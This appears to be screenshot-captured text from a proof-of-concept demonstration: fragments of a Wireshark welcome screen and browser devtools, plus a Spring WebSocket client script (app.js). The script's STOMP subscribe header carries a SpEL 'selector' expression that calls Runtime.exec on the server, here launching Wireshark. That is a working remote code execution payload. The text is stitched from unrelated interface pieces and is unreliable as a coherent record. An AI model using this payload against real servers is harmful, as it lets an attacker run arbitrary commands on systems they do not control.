 WebSocket connection: Connect Disconnect What is your name? axina Send
Greetings
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 …
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
学习
用户指导 · Wiki · 问题与解答 · 邮件列表
正在运行 Wireshark2.6.8 (Git v2.6.8 packaged as 2.6.8-1~ubuntu18.04.0
Elements Console Sources Network Performance Memory Application Security Audits
ge Filesystem » app.js ×
top
localhost:8080
webjars
(index)
app.js
main.css
s3.amazonaws.com
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var socket = new SockJS('/gs-guide-websocket');
17 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('wireshark')"};
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }
27
28 function disconnect() {
29 if (stompClient !== null) {
30 stompClient.disconnect();
31 }
32 setConnected(false);